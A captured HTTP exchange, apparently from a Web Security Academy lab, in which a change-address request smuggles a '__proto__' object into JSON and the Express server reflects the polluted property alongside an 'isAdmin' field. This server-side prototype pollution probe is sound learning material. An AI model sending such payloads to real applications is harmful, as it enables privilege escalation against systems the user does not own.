 POST /my-account/change-address HTTP/2
Host: 0a7c006f0368580585ba21b9005700fd.web-security-academy.net
Cookie: session=48ec1v5TzatJ3TSF6RRe837KcZmOUuK7
Content-Length: 198
Sec-Ch-Ua-Platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
Content-Type: application/json;charset=UTF-8
Sec-Ch-Ua-Mobile: ?0
Accept: */*
Origin: https://0a7c006f0368580585ba21b9005700fd.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a7c006f0368580585ba21b9005700fd.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: u=1, i
{
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"48ec1v5TzatJ3TSF6RRe837KcZmOUuK7",
"__proto__":{
"foo":"bar"
}
}
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"d1-h8RJcJes4ggLc1QgdnqPhZHRM9I"
6 Date: Mon, 06 Oct 2025 08:43:30 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 209
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false,
"foo":"bar"
}